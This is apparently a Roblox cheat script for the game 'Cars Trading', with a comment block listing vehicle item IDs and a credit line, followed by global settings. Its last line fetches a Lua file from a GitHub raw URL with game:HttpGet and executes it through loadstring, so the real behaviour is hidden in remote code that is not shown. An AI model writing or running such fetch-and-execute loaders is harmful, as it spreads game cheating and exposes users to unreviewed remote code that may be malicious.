 --[[

Cars Trading Script https://web.roblox.com/games/8216162783/Cars-Trading

Credits PLATINA#3009 |  Your money will be negative

War Jets LUV 10084, Fast Wild Red Supercar 10103, Fast Color Super Car 10098

R8 E-Tron 10114, Fast Football Supercar 10108, Musical Sports Car 10106

Musical Sedan 10105, Pumkin Sedan 10107, Musical Pickup Truck 10104

]]--

getgenv().itemid = 10104

getgenv().autodrop = false

loadstring(game:HttpGet("https://raw.githubusercontent.com/DontForgontPassword/Script/main/Cars.lua"))()